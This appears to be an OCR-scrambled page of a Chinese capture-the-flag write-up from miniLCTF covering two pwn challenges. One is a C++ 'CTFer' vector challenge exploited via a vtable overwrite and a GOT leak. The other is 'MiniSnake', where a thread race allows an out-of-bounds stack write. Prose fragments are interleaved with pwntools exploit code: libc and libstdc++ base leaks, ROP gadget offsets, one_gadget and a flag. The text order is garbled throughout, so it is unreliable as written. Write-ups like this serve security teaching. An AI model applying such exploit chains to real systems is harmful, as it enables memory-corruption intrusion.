
题在删除 CTFer 时仅调用了
，由于
std::vector#remove(...)
ctfers
# 还原虚函数表指针，改 std::string 头指针为 got 项
中存储的是
，
并不会调用
对象的析构器也不会
CTFer *
remove
CTFer
add(cyclic(
16
) + p64(vtable) + p64(
0
) +

释放其内存。题目初版有
也有 UAF，后简化为给一个后门函数并
delete
    p64(libc_start_main_got) + p64(
8
) + p64(
8
))

关闭 PIE。
backdoor(input_buf + 
16
)

show_info()  
# leak libc
miniLCTF{In_real_scenarios_you_need_a_UAF}
io.recvuntil(
b'I am '
)

libc.address = u64(io.recv(
8
)) - 
0x274c0
 - 
0x2900
success(
f'libc_base: 0x
{libc.address:x}
'
)

MiniSnake
add(cyclic(
16
) + p64(vtable) + p64(
0
) + p64(cout) + p64(
8
) 
backdoor(input_buf + 
16
)

题目链接
show_info()  
# leak libstdc++
程序存在后门函数且没有开启 PIE。漏洞点是
线程同时
events_handler
io.recvuntil(
b'I am '
)

处理撞墙和得分，但是用于闪烁显示“GOT POINT!”的
会阻塞
thrd_sleep
libstdcxx_base = u64(io.recv(
8
)) - 
0x223370
有可能错过撞墙事件处理
线程从而使
。通过源码可以看
events_handler
success(
f'libstdcxx_base: 0x
{libstdcxx_base:x}
'
)

出地图存储在栈上，蛇身也在显示前先写入地图中。如果开始游戏前选
择“Numeric skin”则可以向栈上写入任意数值，在得分之后立即撞墙则可以
# mov rbp, rax; lea r12, [rax - 1]; test rdi, rdi; je 0x113
magic = libstdcxx_base + 
0x0000000000113764
穿墙越界写入。
leave = 
0x0000000000402a63
pop_rax = libstdcxx_base + 
0x00000000000da536
找到合适的种子
需要
生成合适的初始蛇或食物从而写入后门函数地址。得
pop_rbp = libstdcxx_base + 
0x00000000000aafb3
到合适的种子很简单，只需要照着程序逻辑写一个爆破程序即可。
one_gadget = libc.address + 
0xebd43
add(cyclic(
16
) + p64(input_buf + 
8
 + 
16
) + p64(magic) +

#
include
<limits.h>
    p64(pop_rax) +
